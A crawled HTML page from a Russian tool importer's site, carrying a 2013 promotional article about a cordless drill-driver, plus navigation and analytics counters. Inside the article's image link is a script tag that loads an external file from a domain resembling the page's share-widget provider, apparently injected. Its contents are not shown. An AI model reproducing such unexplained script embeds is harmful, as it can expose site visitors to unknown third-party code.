

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/6693
body_size: 8898
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Завинтить, просверлить… | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,192] -->
<link rel="canonical" href="http://www.national-shop.ru/6693" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Завинтить, просверлить… Comments Feed" href="http://www.national-shop.ru/6693/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Современный ударный гайковерт DC810KL' href='http://www.national-shop.ru/6690' />
<link rel='next' title='Нет ничего проще, чем закрутить шуруп с помощью ДША1-10-РЭ2' href='http://www.national-shop.ru/6696' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6693' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Завинтить, просверлить… Comments Feed" href="http://www.national-shop.ru/6693/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Современный ударный гайковерт DC810KL' href='http://www.national-shop.ru/6690' />
<link rel='next' title='Нет ничего проще, чем закрутить шуруп с помощью ДША1-10-РЭ2' href='http://www.national-shop.ru/6696' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6693' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/11949">Сталь заменит бетон в строительстве</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/1b2170b6f_200x140.jpg" alt="Сталь заменит бетон в строительстве">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6816">Ударная дрель МСУ3-13-РЭ</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/ee9dde023_200x140.jpeg" alt="Ударная дрель МСУ3-13-РЭ">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6812">Цепная электрическая пила ПЦ2-400/Э</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/4adef9861_200x140.jpg" alt="Цепная электрическая пила ПЦ2-400/Э">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6809">Дрель-миксер ЗДМ-1200Р</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/1456c7dd8_200x140.jpg" alt="Дрель-миксер ЗДМ-1200Р">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/10920">Эксперт изучает ситуацию загородной недвижимости в Нижнем Новгороде</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bf5aae4d0_200x140.jpg" alt="Эксперт изучает ситуацию загородной недвижимости в Нижнем Новгороде">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Новости category archives." href="http://www.national-shop.ru/category/news" class="taxonomy category">Новости</a> &gt; Завинтить, просверлить…</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Завинтить, просверлить…</h1></p>
 <!--дата-->
 <br><span class="step"> 16 января 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/01/bpr-15li.jpg"><img class=" wp-image-6694 alignleft" title="bpr-15li" src="http://www.national-shop.ru/wp-content/uploads/2013/01/bpr-15li-300x199.jpg" alt="Завинтить, просверлить…" width="300" height="199" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a></p>
<p>Большинство мастеров, чаще всего возвращается к старым прототипам электроинструмента, когда необходимо выполнить работы, например по сверлению. Но время не стоит на месте и компании выпускают современные образцы дрелей, имеющие ряд преимуществ по сравнению со своими аналогами. Среди успешных новинок следует отметить современную дрель-шуруповерт модели BR2 15Li HD.</p>
<p>Данная модель дрели имеет эргономичную конструкцию, оснащенную быстрозажимным механизмом, который даёт возможность очень быстро поменять патрон и эффективно зафиксировать его в гнезде. Этот инструмент не заменим при произведении отделочно-строительных мероприятий, ведь он оснащен переключателем с автоматической регулировкой оборотности, а также тумблером реверса с механизмом блокировки шпинделя, который легко закручивается от руки.</p>
<p>Для удобства произведения работ в слабо освещенном помещении, в конструкции предусмотрена светодиодная подсветка, эффективно освещающая рабочую поверхность. Аккумулятор выполнен в соответствии с современными стандартами, поэтому зарядка батареи проходит всего за 30 минут, а встроенная функция индикации оставшегося времени до разрядки, вовремя оповестит оператора инструмента о приближающемся разряжении дрели-шуруповерта.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6649"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/benzopila-husqvarna-435-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Европейский подход в бензопиле HUSQVARNA 4-Й серии</b><br/>

Выбирая электроинструмент необходимо обращать на...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6690"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/1351612180-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Современный ударный гайковерт DC810KL </b><br/>

Компания Dewalt вновь порадовала своих потреби...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6727"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/i3bab1712ouc-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Аккумуляторная отвертка от Bosch PSR Select</b><br/>Всем известный факт, что многофункциональный шуруп...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6744"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/bosch_gsr-mx2drive_06019A2101_5_enl-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Аккумуляторный шуруповерт GSR Mx2Drive Professional</b><br/>Этот аккумуляторный шуруповёрт от немецкого произв...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
